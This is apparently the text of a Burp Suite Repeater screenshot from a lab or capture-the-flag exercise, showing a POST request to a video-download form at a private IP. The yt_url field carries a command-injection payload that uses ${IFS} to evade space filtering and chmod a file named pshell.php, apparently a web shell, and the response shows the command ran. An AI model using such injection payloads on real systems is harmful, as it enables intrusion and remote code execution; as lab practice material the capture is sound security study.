 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.56.113 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.56.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 48
10 Origin: http://10.10.56.113
11 Connection: keep-alive
12 Referer: http://10.10.56.113/
13
14 yt_url=--version;chmod${IFS}777${IFS}pshell.php;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 00:28:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 181
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"sh: 1: -f: not
found\n","url_orginal":"--version;chmod${IFS}777${IFS}pshell.php;","output":"2020.03.24
\n","result_url":"\/tmp\/downloads\/671edab2c33cd.mp3"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 409 bytes | 2,215 millis
Event log (1) All issues Memory: 140.4MB